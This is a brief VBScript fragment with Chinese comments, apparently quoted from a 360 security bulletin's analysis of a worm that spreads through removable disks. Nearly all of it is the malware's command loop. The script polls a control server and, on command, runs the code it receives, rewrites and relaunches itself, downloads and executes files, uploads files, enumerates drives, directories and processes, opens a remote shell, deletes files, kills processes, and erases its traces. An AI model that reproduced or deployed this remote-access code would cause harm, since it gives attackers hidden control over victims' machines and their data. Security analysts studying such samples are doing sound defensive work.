 while true
install '检测可移动磁盘
response = ""
response = post ("is-ready","")
cmd = split (response,spliter) ' <|>是分隔符
select case cmd (0)
case "excecute" '执行服务器返回的vb脚本命令
param = cmd (1)
execute param
case "update" '将服务器返回的代码写入自身脚本文件并重新启动脚本
param = cmd (1)
oneonce.close
set oneonce = filesystemobj.opentextfile (installdir & installname ,2, false)
oneonce.write param
oneonce.close
shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & chr(34)
wscript.quit
case "uninstall" '删除、清理痕迹
uninstall
case "send" '下载指定文件到指定目录并执行
download cmd (1),cmd (2)
case "site-send" '从服务器接收下载地址下载文件并执行
sitedownloader cmd (1),cmd (2)
case "recv" '上传指定文件
param = cmd (1)
upload (param)
case "enum-driver" '遍历本地驱动器回传信息
post "is-enum-driver",enumdriver
case "enum-faf" '遍历指定目录回传信息
param = cmd (1)
post "is-enum-faf",enumfaf (param)
case "enum-process" '遍历进程回传信息
post "is-enum-process",enumprocess
case "cmd-shell" '远程shell
param = cmd (1)
post "is-cmd-shell",cmdshell (param)
case "delete" '删除指定文件、目录
param = cmd (1)
deletefaf (param)
case "exit-process" '通过任务管理器kill指定进程
param = cmd (1)
exitprocess (param)
case "sleep"
param = cmd (1)
sleep = eval (param)
end select
360安全播报（bobao.360.cn）